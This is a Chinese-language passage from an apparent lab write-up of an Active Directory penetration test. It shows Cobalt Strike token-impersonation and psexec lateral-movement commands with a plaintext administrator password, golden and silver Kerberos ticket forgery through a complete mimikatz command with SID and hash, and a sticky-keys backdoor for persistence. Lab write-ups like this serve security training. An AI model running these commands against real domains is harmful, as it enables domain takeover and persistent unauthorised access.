

看了官方路线似乎是使用黄金票据的,我们结合上面的抓密码,因为外围WEB机器是Win2008R2的,是可以看到明文的

所以我们可以利用administrator的密码制作黄金票据来进行横向

rev2self # 清空票据

make_token delay.com\Administrator qwe123!@# #创建一个administrator令牌

jump psexec DC smb #利用psexec横向传递DC

执行成功后可以发现

DC也成功拿下





权限维持

权限维持无非就是制作黄金票据、白银票据、镜像劫持啥的了,还有很多,就演示这三个

黄金票据



制作黄金票据需要krbtgt的hash值,在DC的session中导出ntlm hash就可以看见

SID是Run mimikaz可以看见:



然后选择一个用户制作黄金票据



在外围机器制作黄金票据:

制作成功后就有了DC的控制权限

白银票据



这个白银票据似乎没有默认选项,那就手敲命令吧:

klist purge 清除票据

mimikatz kerberos::golden /user:administrator /domain:de1ay.com /target:dc.de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-500 /rc4:c377ba8a4dd52401bc404dbe49771bbc /services:cifs /ptt

kerberos::golden /domain:域名 /sid:域sid /target:目标服务器 /service:目标服务 /rc4:目标服务器的hash /user:xxx用户名 /ptt

这里演示是选择了administrator的NTML和SID

这里是表示生成成功了,和黄金票据一样



镜像劫持

选择粘滞键当作后门:

进入域控桌面,按五次shift即可得到命令行